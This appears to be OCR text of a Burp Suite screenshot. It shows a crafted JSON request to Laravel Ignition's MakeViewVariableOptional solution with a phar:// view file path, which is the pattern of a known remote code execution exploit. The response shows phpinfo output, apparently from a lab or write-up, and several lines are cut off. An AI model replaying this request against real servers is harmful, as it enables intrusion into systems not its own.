 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
178c47882931c-03d45df0858cdb8-4c3f227c-e1000
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 204
12
13 {
14 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariab
15 "parameters": {
16 "variableName": "username",
17 "viewFile": "phar:///var/www/html/storage/lo
18 }
19 }
20
? < + > Type a search term 0 match
Stack trace Request App User Context Debug Share
88 }
89
90 protected function generateExpectedTokens(array $orig
PHP Version 7.4.3
System Linux 4466f300260c 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC
Build Date Feb 26 2020 12:10:28
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-s
enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
</> 26171 字符